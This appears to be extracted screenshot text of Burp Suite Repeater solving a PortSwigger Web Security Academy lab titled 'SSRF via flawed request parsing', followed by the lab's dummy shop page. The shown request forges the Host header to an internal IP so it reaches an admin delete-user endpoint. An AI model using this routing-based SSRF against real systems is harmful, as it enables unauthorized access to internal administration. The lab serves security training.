 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0aa00005036bed2980cc58ef0043005f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET
https://0aa00005036bed2980cc58ef0043005f.web-security-acade
my.net/admin/delete?csrf=Z2zN9jSctH5lTPsqFIkk4anAlsyJUQe9&
username=carlos HTTP/2
2 Host: 192.168.0.29
3 Cookie: session=tfCXw64aZpAKmHUNGhIL3FBwYXd5N0iV; _lab=
46%7cMCwCFHbVN4wzpS21ypkEeDK1fxqR5eS%2fAhQAkNOaO6EqyLIc8DxS
X83cnQ4aAKUXh5KcnD0%2fjulx2NAJCQEPQJM3hIGms0Eic6572tJRrf0Ys
9oi82mmtMqBr8YXkqyBt6Ea0tcvQYtDZf4oBh8vAZXy0%2fhMsLNA0fMcUc
PByonw7R0%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
81 bytes | 271 millis
Inspector
Notes
https://0aa00005036bed2980cc58ef0043005f.web-secu 60%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
SSRF via flawed request parsing
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Waterproof Tea Bags Six Pack Beer Belt Baby Minding Shoes Couple's Umbrella
$63.80 $52.99 $65.29 $56.60
View details View details View details View details
WHAT DO YOU
MEME?
An adult party
game for meme-lovers.
What Do You Meme? Eggtastic, Fun, Food Eggcessories ZZZZZZ Bed - Your New Home Office The Alternative Christmas Tree
$3.98 $44.75 $67.75 $65.85
View details View details View details View details